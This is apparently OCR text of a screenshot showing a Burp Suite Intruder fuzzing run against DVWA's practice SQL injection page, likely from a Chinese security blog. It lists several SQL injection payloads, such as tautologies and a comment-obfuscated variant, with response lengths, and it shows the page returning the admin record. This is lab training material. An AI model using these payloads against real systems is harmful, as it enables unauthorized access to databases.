 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
130 */* 200 534
34 ' or 0=0 # 200 3684
35 or 0=0 #" 200 3684
36 or 0=0 # 200 3684
128 // 200 4910
0 200 5361
1 ' 200 5361
2 a' or 1=1-- 200 5361
3 "a"" or 1=1--" 200 5361
4 or a = a 200 5361
Request Response
Raw Headers Hex HTML Render
</div>
</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="GET">
<p>
User ID:
<input type="text" size="15" name="id">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1'/**/and/*//*/'1'='1<br />First name: admin<br />Surname: admin</pre>
</div>
<h2>More Information</h2>
<ul>
https://blog.csdn.net/weixin_39190897